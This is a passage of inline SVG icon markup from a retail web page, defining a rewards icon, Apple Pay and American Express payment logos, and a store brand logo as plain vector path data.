<path d="M16.6667 10C16.6667 8.9646 17.296 8.07633 18.193 7.6967C18.7016 7.48144 19.1667 7.05229 19.1667 6.5V4.33334C19.1667 3.78105 18.719 3.33334 18.1667 3.33334H1.83338C1.28109 3.33334 0.833374 3.78105 0.833374 4.33334V6.5C0.833374 7.05229 1.29851 7.48144 1.80712 7.6967C2.70412 8.07633 3.33337 8.9646 3.33337 10C3.33337 11.0354 2.70412 11.9237 1.80712 12.3033C1.29851 12.5186 0.833374 12.9477 0.833374 13.5V15.6667C0.833374 16.219 1.28109 16.6667 1.83337 16.6667H18.1667C18.719 16.6667 19.1667 16.219 19.1667 15.6667V13.5C19.1667 12.9477 18.7016 12.5186 18.193 12.3033C17.296 11.9237 16.6667 11.0354 16.6667 10Z" stroke="#212121" stroke-width="1.7" stroke-miterlimit="10" stroke-linecap="square" />
<path d="M6.66675 8.33334H13.3334" stroke="#212121" stroke-width="1.7" stroke-miterlimit="10" stroke-linecap="round" />
<path d="M6.66675 11.6667H13.3334" stroke="#212121" stroke-width="1.7" stroke-miterlimit="10" stroke-linecap="round" />
</g>
<defs>
<clipPath id="rewards_clip0_568_17332">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol fill="#000000" viewBox="0 -34.55 120.32627 51.200003" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" id="apple-pay">
  <defs id="apple-pay_defs2"></defs>
  <path d="m 22.826258,-27.949999 c 1.4,-1.8 2.4,-4.2 2.1,-6.6 -2.1,0.1 -4.6,1.4 -6.1,3.1 -1.3,1.5 -2.5,4 -2.2,6.3 2.4,0.3 4.7,-1 6.2,-2.8 m 2.1,3.4 c -3.4,-0.2 -6.3,1.9 -7.9,1.9 -1.6,0 -4.1,-1.8 -6.8,-1.8 -3.4999998,0.1 -6.6999998,2 -8.4999998,5.2 -3.6,6.3 -0.99999996,15.5999998 2.6,20.6999998 1.7,2.5 3.8,5.3 6.4999998,5.2 2.6,-0.1 3.6,-1.7 6.7,-1.7 3.1,0 4,1.7 6.8,1.6 2.8,-0.1 4.6,-2.5 6.3,-5.1 2,-2.9 2.8,-5.7 2.8,-5.8 -0.1,-0.1 -5.5,-2.1 -5.5,-8.2999998 -0.1,-5.2 4.2,-7.7 4.4,-7.8 -2.3,-3.6 -6.1,-4 -7.4,-4.1" id="apple-pay_path1" />
  <g id="apple-pay_g2" transform="translate(0.02625824,-34.549999)">
    <path d="m 54.3,2.9 c 7.4,0 12.5,5.1 12.5,12.4 0,7.4 -5.2,12.5 -12.7,12.5 H 46 V 40.7 H 40.1 V 2.9 Z m -8.3,20 h 6.7 c 5.1,0 8,-2.8 8,-7.5 0,-4.8 -2.9,-7.5 -8,-7.5 h -6.8 v 15 z M 68.3,33 c 0,-4.8 3.7,-7.8 10.3,-8.2 l 7.6,-0.4 v -2.1 c 0,-3.1 -2.1,-4.9 -5.5,-4.9 -3.3,0 -5.3,1.6 -5.8,4 h -5.4 c 0.3,-5 4.6,-8.7 11.4,-8.7 6.7,0 11,3.5 11,9.1 v 19 h -5.4 v -4.5 h -0.1 c -1.6,3.1 -5.1,5 -8.7,5 -5.6,0 -9.4,-3.4 -9.4,-8.3 z m 17.9,-2.5 v -2.2 l -6.8,0.4 c -3.4,0.2 -5.3,1.7 -5.3,4.1 0,2.4 2,4 5,4 4,0 7.1,-2.7 7.1,-6.3 z M 96.9,51 v -4.6 c 0.4,0.1 1.4,0.1 1.8,0.1 2.6,0 4,-1.1 4.9,-3.9 0,-0.1 0.5,-1.7 0.5,-1.7 l -10,-27.6 h 6.1 l 7,22.5 h 0.1 l 7,-22.5 h 6 L 110,42.4 c -2.4,6.7 -5.1,8.8 -10.8,8.8 -0.4,-0.1 -1.8,-0.1 -2.3,-0.2 z" id="apple-pay_path2" />
  </g>
</symbol><symbol viewBox="0 0 38 22" fill="none" xmlns="http://www.w3.org/2000/svg" id="cc-amex">
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" fill="white" />
<path d="M10 2H28V11.7169L27.109 13.109L28 14.348V20H10V10.8399L10.5568 10.1995L10 9.58701V2Z" fill="#016FD0" />
<path d="M13.4942 14.5427V11.7167H16.4864L16.8074 12.1352L17.1391 11.7167H28V14.3478C28 14.3478 27.716 14.5399 27.3875 14.5427H21.3735L21.0116 14.0972V14.5427H19.8255V13.7823C19.8255 13.7823 19.6635 13.8884 19.3132 13.8884H18.9095V14.5427H17.1137L16.7931 14.1152L16.4676 14.5427L13.4942 14.5427ZM10 9.58676L10.6747 8.01367H11.8417L12.2246 8.89485V8.01367H13.6752L13.9031 8.65056L14.1241 8.01367H20.6357V8.33386C20.6357 8.33386 20.978 8.01367 21.5406 8.01367L23.6534 8.02107L24.0297 8.8907V8.01367H25.2436L25.5777 8.51321V8.01367H26.8028V10.8397H25.5777L25.2575 10.3385V10.8397H23.474L23.2947 10.3942H22.8152L22.6387 10.8397H21.4292C20.9452 10.8397 20.6357 10.526 20.6357 10.526V10.8397H18.8121L18.4501 10.3942V10.8397H11.6688L11.4896 10.3942H11.0116L10.8337 10.8397H10V9.58676Z" fill="white" />
<path d="M10.9135 8.36218L10.0034 10.4782H10.5959L10.7639 10.0545H11.7401L11.9071 10.4782H12.5127L11.6035 8.36218H10.9135ZM11.2502 8.85462L11.5478 9.59507H10.9518L11.2502 8.85462ZM12.5753 10.4778V8.36182L13.4173 8.36494L13.9071 9.72922L14.3851 8.36182H15.2204V10.4778H14.6913V8.91866L14.1306 10.4778H13.6667L13.1043 8.91866V10.4778H12.5753ZM15.5823 10.4778V8.36182H17.3085V8.83513H16.1169V9.19707H17.2807V9.64256H16.1169V10.0184H17.3085V10.4778H15.5823ZM17.6148 8.36218V10.4782H18.1438V9.72644H18.3665L19.0008 10.4782H19.6473L18.9512 9.69859C19.2369 9.67449 19.5315 9.42931 19.5315 9.04866C19.5315 8.60338 19.1821 8.36218 18.792 8.36218H17.6148ZM18.1438 8.83549H18.7485C18.8936 8.83549 18.9991 8.94896 18.9991 9.05822C18.9991 9.19879 18.8623 9.28096 18.7563 9.28096H18.1438V8.83549ZM20.2876 10.4778H19.7475V8.36182H20.2876V10.4778ZM21.5684 10.4778H21.4518C20.8877 10.4778 20.5452 10.0334 20.5452 9.42852C20.5452 8.8087 20.8838 8.36182 21.5962 8.36182H22.1809V8.86298H21.5748C21.2857 8.86298 21.0811 9.08866 21.0811 9.43373C21.0811 9.84353 21.315 10.0156 21.6519 10.0156H21.7911L21.5684 10.4778ZM22.7195 8.36218L21.8094 10.4782H22.4019L22.5698 10.0545H23.546L23.7131 10.4782H24.3187L23.4094 8.36218H22.7195ZM23.0562 8.85462L23.3538 9.59507H22.7578L23.0562 8.85462ZM24.3804 10.4778V8.36182H25.053L25.9118 9.69129V8.36182H26.4408V10.4778H25.79L24.9094 9.11356V10.4778H24.3804ZM13.8561 14.1808V12.0648H15.5823V12.5381H14.3907V12.9001H15.5545V13.3456H14.3907V13.7214H15.5823V14.1808H13.8561ZM22.3146 14.1808V12.0648H24.0408V12.5381H22.8491V12.9001H24.0074V13.3456H22.8491V13.7214H24.0407V14.1808H22.3146ZM15.6493 14.1808L16.4898 13.1359L15.6293 12.0648H16.2958L16.8082 12.7269L17.3225 12.0648H17.9628L17.1136 13.1228L17.9557 14.1808H17.2893L16.7917 13.5292L16.3062 14.1808H15.6493ZM18.0185 12.0652V14.1812H18.5614V13.513H19.1183C19.5894 13.513 19.9466 13.263 19.9466 12.7769C19.9466 12.3742 19.6665 12.0652 19.187 12.0652H18.0185ZM18.5614 12.5437H19.1478C19.3001 12.5437 19.4089 12.637 19.4089 12.7873C19.4089 12.9286 19.3006 13.031 19.1461 13.031H18.5614V12.5437ZM20.1763 12.0648V14.1808H20.7053V13.4291H20.928L21.5623 14.1808H22.2087L21.5127 13.4013C21.7983 13.3772 22.093 13.132 22.093 12.7513C22.093 12.306 21.7435 12.0648 21.3535 12.0648H20.1763ZM20.7053 12.5381H21.31C21.455 12.5381 21.5606 12.6516 21.5606 12.7609C21.5606 12.9015 21.4238 12.9836 21.3178 12.9836H20.7053V12.5381ZM24.2858 14.1808V13.7214H25.3445C25.5011 13.7214 25.569 13.6368 25.569 13.5439C25.569 13.455 25.5013 13.3651 25.3445 13.3651H24.8661C24.4502 13.3651 24.2186 13.1117 24.2186 12.7313C24.2186 12.392 24.4307 12.0648 25.0487 12.0648H26.0788L25.8561 12.5409H24.9651C24.7948 12.5409 24.7424 12.6303 24.7424 12.7156C24.7424 12.8033 24.8072 12.9001 24.9373 12.9001H25.4384C25.902 12.9001 26.1032 13.1631 26.1032 13.5074C26.1032 13.8776 25.879 14.1808 25.4132 14.1808H24.2858ZM26.2273 14.1808V13.7214H27.286C27.4427 13.7214 27.5105 13.6368 27.5105 13.5439C27.5105 13.455 27.4429 13.3651 27.286 13.3651H26.8076C26.3918 13.3651 26.1602 13.1117 26.1602 12.7313C26.1602 12.392 26.3723 12.0648 26.9902 12.0648H28.0204L27.7976 12.5409H26.9067C26.7364 12.5409 26.6839 12.6303 26.6839 12.7156C26.6839 12.8033 26.7487 12.9001 26.8788 12.9001H27.38C27.8436 12.9001 28.0447 13.1631 28.0447 13.5074C28.0447 13.8776 27.8206 14.1808 27.3548 14.1808H26.2273Z" fill="#016FD0" />
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" stroke="#DDDDDD" />
</symbol><symbol viewBox="0 0 114 66" fill="none" xmlns="http://www.w3.org/2000/svg" id="brand-logo">
<path d="M111.157 30.4153H104.796L98.8287 23.1931L97.9869 23.0353C95.7233 19.3963 92.2251 16.0915 87.6232 13.3158C79.439 8.37719 68.6077 5.65723 57.131 5.65723C45.6543 5.65723 34.8229 8.37719 26.6387 13.3158C21.9245 16.1657 18.3608 19.5634 16.1067 23.3138L12.9545 24.4834L8.58648 30.4153H2.8341C1.28142 30.4153 0 31.6871 0 33.2374V41.7408C0 43.2911 1.28142 44.5536 2.8341 44.5536H17.0514C19.3055 47.7284 22.5325 50.6247 26.6293 53.094C34.8229 58.0327 45.6449 60.7526 57.1216 60.7526C68.5983 60.7526 79.4296 58.0327 87.6139 53.094C91.7107 50.6247 94.9377 47.7284 97.1918 44.5536H111.147C112.709 44.5536 113.981 43.2818 113.981 41.7408V33.2374C114 31.6871 112.719 30.4153 111.157 30.4153Z" fill="white" />
<path d="M21.4757 44.5449C23.3744 46.7265 25.8344 48.8152 28.7994 50.5975C36.357 55.1277 46.3746 57.6249 57.0188 57.6249C67.6631 57.6249 77.6806 55.1277 85.2382 50.5975C88.2033 48.8152 90.6632 46.7265 92.562 44.5449H88.9141C82.3106 50.8389 70.4878 55.1184 57.0188 55.1184C43.5498 55.1184 31.7177 50.8389 25.1235 44.5449H21.4757Z" fill="#94080A" />
<path d="M32.4657 16.6393C39.0879 13.1674 47.8147 11.0509 57.3646 11.0509C66.5684 11.0509 74.9959 13.0096 81.5246 16.268L84.7235 15.0798C77.2781 10.8652 67.6066 8.55371 57.3739 8.55371C46.8139 8.55371 36.8618 11.0137 29.3229 15.4789L32.4657 16.6393Z" fill="#94080A" />
<path d="M58.4685 28.6607L58.2721 28.3265L59.2074 27.788L59.4039 28.1315L58.4685 28.6607ZM100.297 29.1991L97.2386 30.9536H98.0243L100.494 29.5426L100.297 29.1991ZM100.905 29.9696L99.4086 30.8236L99.4834 30.9629H99.9511L101.092 30.3131L100.905 29.9696ZM99.8015 28.8742L96.1723 30.9536H65.3527L65.6987 29.9789L64.2115 30.8329L63.9309 30.5359L65.8952 29.4033L66.1851 28.5864L63.5287 30.1088L63.2481 29.8118L66.3815 28.0201L66.6715 27.2032L62.8553 29.3847L62.5747 29.0877L66.8586 26.6277L67.1298 25.8572L62.2005 28.6792L61.9199 28.3822L67.3262 25.2816L67.6162 24.4647L61.5271 27.9551L61.2558 27.6581L67.822 23.8984L68.0932 23.1279L60.8817 27.2589L60.6011 26.9619L67.85 22.8123L66.8773 22.738L60.1989 26.5627L59.9183 26.2656L66.2038 22.6638L65.2965 22.5709L59.5442 25.8664L59.2636 25.5694L64.6231 22.5059L63.6503 22.4038L58.8801 25.1516L58.6088 24.8546L62.9956 22.3388L62.0883 22.246L50.7332 28.7535L51.2289 29.0877L55.7841 26.4791L55.9805 26.8226L51.5937 29.3383L52.1175 29.6911L56.4762 27.1939L56.6726 27.5374L52.6507 29.8396L53.6047 29.9046L57.159 27.8716L57.3554 28.2151L54.3062 29.9603L55.3164 30.0346L57.8044 28.6142L57.9915 28.9299L57.9541 28.9484L58.5059 29.2455L59.7312 28.54L59.9277 28.8835L58.9081 29.4683L59.4974 29.7932L60.2831 29.3383L60.4982 29.6725L59.8996 30.016L61.6487 30.9629H44.9528H44.1671H43.0914H42.2964L42.4834 30.8608L41.8848 30.5544L41.1553 30.9536H40.3696L41.4733 30.3223L40.9121 30.0346L39.3033 30.9536H38.5176L40.5005 29.8211L39.9019 29.5147L37.3765 30.9629H36.5908L39.4903 29.3012L38.9291 29.0134L35.5245 30.9629H25.2076L25.8623 30.5823L26.1242 29.8211L24.1319 30.9629H23.3463H22.2051H21.4194H12.2531L14.7504 27.0732L16.7521 26.2749L18.9408 23.5642L21.2137 22.0511L22.8973 22.5245L29.9592 18.4771L32.4285 19.4611L34.6359 21.2063L35.1503 20.9092L35.6835 21.0578L34.9633 21.4662L35.4403 21.8468L36.4411 21.2713L37.0304 21.4384L35.7677 22.1161L36.2166 22.4688L37.6945 21.624L38.714 18.1893H38.8824L39.2191 18.1986L38.9572 18.3378L39.1162 18.6442L39.8925 18.1986H40.7156L39.3033 18.9969L39.5745 19.5168L41.9129 18.2079H43.9613H50.0691H68.7854L71.7785 17.6509V16.8896H72.8261L73.1815 19.9995L72.639 20.3151L72.4519 19.1826H71.7691L71.9562 22.6545L72.19 22.5245L73.1815 20.9557L74.809 21.2527L75.6041 21.819V22.7473L76.8574 22.0325L77.0538 22.3667L75.6882 23.1558L75.8472 23.6849L77.7928 22.5709L77.9892 22.9051L75.9595 24.0748L76.1185 24.6318L78.2043 23.4343L78.4007 23.7685L76.2494 25.0031L76.4459 25.5044L78.3166 24.4276L78.513 24.771L76.5862 25.8757L76.7919 26.4141L78.9432 25.1795L79.1397 25.523L75.1083 27.8345L74.5658 28.7442L74.5752 28.7535L80.0282 25.6251L80.2247 25.9686L74.8277 29.0506L75.2486 29.5426L86.5382 23.2207L88.2873 20.0459L88.5773 22.0511L89.232 22.2182L89.5314 23.4528L90.8034 22.7287L90.9999 23.0722L87.7261 24.9474L88.0629 25.3744L91.374 23.4807L91.5704 23.8242L88.3061 25.6901L88.6615 26.1357L91.6733 24.409L96.9767 25.7179L97.1731 26.0614L92.0661 28.9856L92.8518 29.1434L97.8559 26.2749L98.0524 26.6091L93.4411 29.2362L94.2829 29.4126L98.4546 27.0175L98.651 27.361L94.8628 29.5333L95.6579 29.6911L99.0064 27.7695L99.2028 28.1037L96.2378 29.8025L97.0796 29.9696L99.605 28.5214L99.8015 28.8742ZM55.4099 20.1666L57.5238 18.9505H56.4482L55.8776 19.2754L55.4099 20.1666ZM54.5588 21.7633L57.9728 19.8138L58.0289 19.1269L55.0638 20.8257L54.5588 21.7633ZM54.4465 22.2739L54.6149 22.7937L57.8699 20.9278L57.926 20.278L54.4465 22.2739ZM55.0545 24.1026L55.2229 24.6225L57.8886 23.1001L57.7951 22.5338L55.0545 24.1026ZM57.7764 22.0882L57.8325 21.4013L54.7458 23.1743L54.9235 23.722L57.7764 22.0882ZM39.7709 19.8417L40.0141 20.2966L42.736 18.737L41.7165 18.7463L39.7709 19.8417ZM37.3765 23.3693L37.8254 23.722L39.2752 22.8866L38.8356 22.5245L37.3765 23.3693ZM36.5627 22.7287L37.0397 23.1093L38.5082 22.2739L38.0405 21.8933L36.5627 22.7287ZM34.1027 23.0722L32.3162 24.0934L32.204 24.771L34.3553 23.5364L34.1027 23.0722ZM26.6013 28.4379L23.9916 29.9325L23.4772 30.8793L26.3207 29.2548L26.6013 28.4379ZM27.0502 27.1104L24.8241 28.3822L24.3377 29.2734L26.779 27.8716L27.0502 27.1104ZM28.1726 23.8427L25.7969 21.3084L23.2621 22.7566L23.7485 23.0908L25.3573 22.1718L25.5256 22.5245L23.8794 23.4714L23.7578 24.1955L25.7782 23.0351L25.9465 23.3878L23.6643 24.6968L23.5427 25.3744L26.171 23.8706L26.3674 24.2233L23.4772 25.885L23.4304 26.1357H24.1787L26.6106 24.7432L26.7883 25.0959L24.9738 26.1357H26.0494L27.0222 25.5787L27.1905 25.9314L25.694 26.7855L25.1795 27.7324L27.2373 26.5534L28.1726 23.8427ZM29.3325 19.9067L30.6607 19.1454L30.2772 18.7648L29.1828 19.3775L29.3325 19.9067ZM29.6037 20.8535L31.437 19.8046L30.9787 19.4147L29.4447 20.2966L29.6037 20.8535ZM30.1743 21.5869L32.1759 20.4358L31.7457 20.0645L29.7908 21.1877L30.1743 21.5869ZM30.8664 22.3017L32.9523 21.1042L32.4939 20.7143L30.4549 21.884L30.8664 22.3017ZM31.5305 22.9887L33.4574 21.884L33.2048 21.4105L31.147 22.5895L31.5305 22.9887ZM31.8111 23.2764L32.2133 23.6942L33.9157 22.7195L33.6444 22.2182L31.8111 23.2764ZM32.0076 25.9871L34.8136 24.3811L34.5424 23.8798L32.1198 25.263L32.0076 25.9871ZM32.363 26.8505L35.2532 25.1888L35.0007 24.7153L32.073 26.3956L32.363 26.8505ZM32.8868 27.6581L35.7115 26.0428L35.4403 25.5415L32.5781 27.1846L32.8868 27.6581ZM33.3919 28.4379L36.1511 26.8597L35.8986 26.3863L33.1019 27.9923L33.3919 28.4379ZM33.9157 29.2362L36.6095 27.6952L36.3382 27.1939L33.607 28.7628L33.9157 29.2362ZM34.4301 30.016L37.4793 28.2708L36.9181 27.983L34.1402 29.5704L34.4301 30.016ZM38.4895 28.7906L37.8909 28.4843L34.6359 30.3502L34.9446 30.8236L38.4895 28.7906ZM40.0702 23.5457L39.6026 23.1558L38.1621 23.982L38.6392 24.3626L40.0702 23.5457ZM42.1187 25.6065L41.7165 25.2259L40.1544 26.1171L40.6408 26.4513L42.1187 25.6065ZM41.4546 24.9196L41.1272 24.4554L40.8185 24.6318L40.1918 25.6436L41.4546 24.9196ZM41.52 27.0547L42.8482 26.2935L42.418 25.885L41.0056 26.6926L41.52 27.0547ZM43.5497 26.9619L43.1475 26.5812L41.8848 27.3053L42.3712 27.6395L43.5497 26.9619ZM43.2504 28.2336L44.2793 27.6488L43.849 27.2403L42.7266 27.8809L43.2504 28.2336ZM44.9808 28.3172L44.5786 27.9366L43.6152 28.4936L44.1016 28.8278L44.9808 28.3172ZM45.7104 29.0041L45.2801 28.5957L44.457 29.0691L44.9808 29.4219L45.7104 29.0041ZM47.7307 26.7391L49.4518 25.755L53.0154 23.7128L52.5665 23.36L48.8625 25.4765L48.6661 25.1331L52.2297 23.0908L51.7527 22.7102L48.3013 24.6875L48.0675 24.3626L51.416 22.441L50.9764 22.0882L47.7401 23.9448L47.4501 23.6571L50.939 21.6612L51.3131 20.7886L47.0292 23.2393L46.7393 22.9515L51.575 20.1852L51.9304 19.3682L46.3558 22.5616L46.0658 22.2739L51.7153 19.0341L50.7145 18.9505L45.7478 21.7911L45.6075 21.4198L48.8719 19.5446L48.002 19.4239L45.4111 20.9092L45.2708 20.5379L47.5904 19.2104L47.3005 18.7184L45.0556 19.9995L44.9153 19.6282L46.5241 18.7091L43.5684 18.6999L43.2317 18.8762L40.2012 20.6122L40.4631 21.1135L43.2598 19.5075L43.3065 19.9345L40.6408 21.457L40.884 21.9304L43.3533 20.5101L43.4001 20.9371L41.1178 22.246L41.6416 22.5988L43.662 21.4384L43.9426 21.7262L41.9971 22.8401L42.4928 23.1743L44.3261 22.1253L44.5693 22.376L44.5973 22.4224L42.8482 23.425L43.372 23.7777L45.0089 22.8309L45.2895 23.1186L43.7368 24.0191L44.2325 24.3533L45.6917 23.5178L45.832 23.6571L45.9349 23.8334L44.5973 24.5947L45.1211 24.9474L46.4025 24.2326L46.6925 24.5204L45.4953 25.1888L45.991 25.523L47.0853 24.9103L47.366 25.1981L46.3464 25.7643L46.8702 26.1171L47.7588 25.6065L48.0394 25.8943L47.2256 26.3584L47.7307 26.7391ZM48.6193 27.3332L53.8292 24.344L53.3522 23.9634L49.6482 26.08L48.0955 26.9711L48.6193 27.3332ZM49.4798 27.9087L54.6242 24.966L54.1753 24.6132L48.9935 27.5838L49.4798 27.9087ZM55.4286 25.6065L54.9516 25.2259L49.8446 28.1501L50.3684 28.5029L55.4286 25.6065ZM58.057 24.1026L57.9541 23.5085L55.3538 25.0031L55.5409 25.5508L58.057 24.1026ZM89.2508 26.8412L92.1316 25.1888L91.8697 24.7246L88.914 26.4234L89.2508 26.8412ZM89.8587 27.6024L92.6087 26.0243L92.328 25.5322L89.4939 27.1568L89.8587 27.6024ZM90.6818 28.1965L94.2829 26.1357L93.0296 26.2378L90.1768 27.8716L90.6818 28.1965ZM91.5985 28.7813L96.5277 25.9593L95.1996 26.0707L91.056 28.4472L91.5985 28.7813ZM58.9736 27.2682L58.7678 26.934L57.898 27.4353L58.0944 27.7788L58.9736 27.2682ZM58.4779 26.4884L58.2627 26.1542L57.2993 26.7019L57.4958 27.0454L58.4779 26.4884ZM56.5698 26.0243L56.7662 26.3584L57.9634 25.6715L57.7576 25.3373L56.5698 26.0243ZM89.3349 19.9809H88.9608V21.3641L89.8868 21.1785L89.3349 19.9809Z" fill="#101111" />
<path d="M6.95913 33.7764C7.87577 33.7764 10.0177 34.0641 10.0177 35.2802V36.4685H8.32473V35.8929C8.32473 35.4752 7.5484 35.3545 7.04331 35.3545C5.81801 35.3545 4.95749 36.1528 4.95749 37.536C4.95749 39.0863 5.89283 39.9589 7.1462 39.9589C7.48292 39.9589 8.40891 39.8754 8.40891 39.4205V38.845H10.1019V40.0518C10.1019 41.1936 8.06284 41.5371 7.01525 41.5371C4.69559 41.5371 3.00261 39.8383 3.00261 37.6382C3.00261 35.4009 4.75171 33.7764 6.95913 33.7764Z" fill="#94080A" />
<path d="M10.6629 40.0517H11.2896L13.3567 33.9062H15.5174L17.5845 40.0517H18.2112V41.4163H15.0497V40.0517H15.7044L15.4145 39.0491H13.469L13.179 40.0517H13.8337V41.4163H10.6629V40.0517ZM14.9936 37.6195L14.6007 36.2363C14.5259 35.995 14.5165 35.8093 14.4885 35.67L14.4604 35.4473H14.423C14.423 35.5215 14.4137 35.5958 14.4043 35.67C14.3762 35.8093 14.3482 35.995 14.2734 36.2363L13.8712 37.6195H14.9936Z" fill="#94080A" />
<path d="M18.8284 40.0517H19.6796V35.2709H18.8284V33.9062H22.5979C23.0281 33.9062 23.4865 33.9155 23.87 34.0733C24.7679 34.4075 25.3291 35.3266 25.3291 36.4405C25.3291 37.536 24.7398 38.5293 23.8325 38.8356C23.4865 38.947 23.103 38.9934 22.6447 38.9934H21.569V40.0517H22.4108V41.4163H18.8191V40.0517H18.8284ZM22.3734 37.5174C22.6727 37.5174 22.8411 37.4803 23.0375 37.3596C23.3181 37.1832 23.4397 36.8397 23.4397 36.4313C23.4397 36.0228 23.3088 35.7072 23.0656 35.5401C22.8878 35.4287 22.6634 35.373 22.4015 35.373H21.569V37.5174H22.3734Z" fill="#94080A" />
<path d="M26.0401 40.0517H26.8819V35.2709H26.0401V33.9062H31.8767V36.1156H30.2866V35.373H28.7807V36.8954H30.9974V38.3714H28.7807V39.9403H30.4082V39.1976H31.9983V41.4163H26.0401V40.0517Z" fill="#94080A" />
<path d="M36.2725 35.2709H35.4214V33.9062H39.0131V35.2709H38.1619V38.5478C38.1619 38.882 38.2368 39.1791 38.349 39.3833C38.5548 39.7175 38.9663 39.9217 39.4808 39.9217C39.9765 39.9217 40.3413 39.7639 40.5845 39.3926C40.7248 39.1698 40.7809 38.9006 40.7809 38.5478V35.2709H39.9297V33.9062H43.5215V35.2709H42.6797V38.5478C42.6797 39.309 42.4458 40.0053 42.053 40.5066C41.4637 41.2214 40.4722 41.5463 39.4714 41.5463C38.3771 41.5463 37.4511 41.1657 36.8992 40.5344C36.4409 40.0331 36.2632 39.3462 36.2632 38.5478V35.2709H36.2725Z" fill="#94080A" />
<path d="M44.3448 40.0517H45.1867V35.2709H44.3448V33.9062H47.1041L49.4799 37.8887C49.5734 38.0465 49.6483 38.2229 49.7044 38.3807L49.7979 38.6499H49.8447L49.8166 38.3529C49.7886 38.1858 49.7886 37.9723 49.7886 37.8052V35.2709H48.9V33.9062H52.5291V35.2709H51.678V41.4163H49.7605L47.3754 37.4524C47.2912 37.2946 47.207 37.1182 47.1509 36.9604L47.0574 36.6912H47.0106L47.0386 36.9883C47.0761 37.1553 47.0761 37.3689 47.0761 37.536V40.061H47.9646V41.4256H44.3355V40.0517H44.3448Z" fill="#94080A" />
<path d="M53.4361 40.0517H54.2873V35.2709H53.4361V33.9062H57.0278V35.2709H56.1767V40.0517H57.0278V41.4163H53.4361V40.0517Z" fill="#94080A" />
<path d="M61.8826 33.7764C64.2023 33.7764 65.8672 35.4566 65.8672 37.6103C65.8672 39.8197 64.2023 41.5371 61.8826 41.5371C59.563 41.5371 57.898 39.8104 57.898 37.6103C57.9074 35.4566 59.5723 33.7764 61.8826 33.7764ZM61.8826 39.9125C62.9957 39.9125 63.903 38.9285 63.903 37.6103C63.903 36.3478 62.9957 35.4009 61.8826 35.4009C60.7696 35.4009 59.8623 36.3478 59.8623 37.6103C59.8623 38.9192 60.7789 39.9125 61.8826 39.9125Z" fill="#94080A" />
<path d="M66.7464 40.0517H67.5882V35.2709H66.7464V33.9062H69.5057L71.8814 37.8887C71.975 38.0465 72.0498 38.2229 72.1059 38.3807L72.1995 38.6499H72.2462L72.2182 38.3529C72.1901 38.1858 72.1901 37.9723 72.1901 37.8052V35.2709H71.3015V33.9062H74.9307V35.2709H74.0795V41.4163H72.1714L69.7863 37.4524C69.7021 37.2946 69.6179 37.1182 69.5618 36.9604L69.4682 36.6912H69.4215L69.4495 36.9883C69.4776 37.1553 69.4776 37.3689 69.4776 37.536V40.061H70.3662V41.4256H66.737V40.0517H66.7464Z" fill="#94080A" />
<path d="M78.3353 40.0517H79.1584L79.5606 35.2709H78.7188V33.9062H81.6932L82.9652 37.6288C83.0494 37.8701 83.1055 38.0465 83.1336 38.1858C83.1523 38.26 83.1617 38.3343 83.1804 38.4086H83.1991C83.2084 38.3343 83.2178 38.26 83.2458 38.1858C83.2739 38.0465 83.3394 37.8701 83.4142 37.6288L84.6863 33.9062H87.6607V35.2709H86.8189L87.2211 40.0517H88.0442V41.4163H84.6114V40.0517H85.3597L85.182 37.3503C85.1726 37.1925 85.182 36.979 85.1914 36.8119L85.2194 36.5055H85.1726C85.1633 36.5984 85.1446 36.6912 85.1165 36.7933C85.0885 36.9511 85.0417 37.1461 84.9669 37.3039L83.9754 40.0424H82.3853L81.3938 37.3039C81.3377 37.1461 81.2816 36.9418 81.2442 36.7933C81.2255 36.7005 81.2068 36.6076 81.1881 36.5055H81.1413L81.1694 36.8119C81.1787 36.979 81.1881 37.1925 81.1787 37.3503L81.001 40.0517H81.7493V41.4163H78.3166V40.0517H78.3353Z" fill="#94080A" />
<path d="M88.5119 40.0517H89.1386L91.2057 33.9062H93.3663L95.4335 40.0517H96.0601V41.4163H92.8987V40.0517H93.5534L93.2635 39.0491H91.3179L91.028 40.0517H91.6827V41.4163H88.5212V40.0517H88.5119ZM92.8425 37.6195L92.4497 36.2363C92.3749 35.995 92.3655 35.8093 92.3375 35.67L92.3094 35.4473H92.2626C92.2626 35.5215 92.2533 35.5958 92.2439 35.67C92.2159 35.8093 92.1878 35.995 92.113 36.2363L91.7108 37.6195H92.8425Z" fill="#94080A" />
<path d="M96.6773 40.0517H97.5285V35.2709H96.6773V33.9062H100.101C100.681 33.9062 101.176 33.9248 101.616 34.0548C102.533 34.3426 103.131 35.0666 103.131 36.1621C103.131 37.1553 102.664 37.8145 101.906 38.2229V38.2415C101.962 38.2693 102.018 38.3065 102.074 38.3436C102.168 38.4179 102.289 38.52 102.374 38.6871L102.954 39.801C103.047 39.9774 103.197 40.0424 103.44 40.0424H103.702V41.407H102.448C101.84 41.407 101.588 41.2585 101.382 40.85L100.465 39.0955C100.335 38.8542 100.204 38.7706 99.8107 38.7706H99.4273V40.0424H100.222V41.407H96.6867V40.0517H96.6773ZM100.278 37.3039C100.868 37.3039 101.242 37.0068 101.242 36.3291C101.242 35.9857 101.158 35.6608 100.83 35.503C100.662 35.4194 100.419 35.373 100.101 35.373H99.4179V37.3039H100.278Z" fill="#94080A" />
<path d="M105.797 40.0517H106.648V35.373H105.75V36.4313H104.16V33.9062H111.025V36.4313H109.445V35.373H108.537V40.0517H109.389V41.4163H105.797V40.0517Z" fill="#94080A" />
<path d="M45.7382 50.235H46.1966V47.4871H45.7382V46.958H48.5817V47.942H47.9737V47.5243H46.9074V48.564H48.1608V49.121H46.9074V50.1978H48.0579V49.7615H48.6565V50.7548H45.7382V50.235Z" fill="#101111" />
